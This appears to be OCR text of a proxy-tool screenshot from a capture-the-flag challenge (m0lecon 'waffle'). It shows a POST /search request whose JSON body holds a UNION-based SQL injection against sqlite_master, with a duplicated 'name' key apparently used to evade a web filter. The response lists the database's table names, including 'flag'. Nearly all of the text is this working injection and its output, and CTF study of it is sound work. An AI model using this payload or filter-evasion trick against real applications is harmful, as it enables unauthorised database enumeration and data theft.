 Request
Pretty Raw \n Actions Select extension...
1 POST /search HTTP/1.1
2 Host: waffle.challs.m0lecon.it
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
4 Accept: */*
5 Referer: http://waffle.challs.m0lecon.it/gettoken.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Cookie: token=LQuKU5ViVGk4fsytWt9C
10 Content-Length: 90
11
12 {
13 "name":"' OR 1 UNION SELECT tbl_name, 1, 1, 1 FROM sqlite_master--",
14 "name":"asd"
15 }
16
Response
Pretty Raw Render \n Actions Select ex
"name":"Big",
"radius":25,
"height":260,
"img_url":"/img/large.jpg"
},
{
"name":"Micro",
"radius":6,
"height":100,
"img_url":"/img/micro.jpg"
},
{
"name":"Small",
"radius":12,
"height":150,
"img_url":"/img/small.jpg"
},
{
"name":"Squared",
"radius":20,
"height":200,
"img_url":"/img/squared.jpg"
},
{
"name":"Standard",
"radius":18,
"height":200,
"img_url":"/img/medium.jpg"
},
{
"name":"flag",
"radius":1,
"height":1,
"img_url":"1"
},
{
"name":"sqlite_sequence",
"radius":1,
"height":1,
"img_url":"1"
},
{
"name":"waffle",
"radius":1,
"height":1,
"img_url":"1"